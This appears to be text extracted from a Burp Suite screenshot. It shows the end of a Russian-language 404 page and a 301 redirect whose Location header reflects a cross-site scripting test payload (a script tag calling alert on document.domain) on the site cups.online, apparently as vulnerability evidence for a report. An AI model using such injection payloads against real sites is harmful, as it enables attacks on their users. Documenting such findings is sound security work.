 Response
Pretty Raw Hex Render Hackvertor
34 <div class="errorPage errorPage--404">
35 <div class="errorPage__body">
36 <div class="main__title errorPage__title">Ошибочка</div>
37 <p class="errorPage__text">Такая страница не найдена.</p>
38 <a href="/" class="button button--border2" type="button">На главную</a>
39 </div>
40 </div>
41 </div>
42
43 </body>
44 </html>
45 HTTP/1.1 301 Moved Permanently
46 Server: nginx
47 Date: Tue, 23 May 2023 22:43:35 GMT
48 Content-Type: text/html
49 Content-Length: 178
50 Connection: close
51 Location: https://cups.online/<script>alert(document.domain)</script>
52
53 <html>
54 <head><title>301 Moved Permanently</title></head>
55 <body bgcolor="white">